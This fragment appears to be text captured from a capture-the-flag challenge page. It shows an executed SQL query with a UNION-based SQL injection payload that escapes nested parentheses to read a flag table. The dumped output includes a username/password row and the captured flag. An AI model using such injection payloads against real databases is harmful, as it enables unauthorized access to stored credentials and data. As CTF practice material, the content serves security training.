 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select 1,flag from
ctftraining.flag#))))))
))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => NSSCTF{d787264c-1355-457b-b796-234c4b3d0d5d} ) )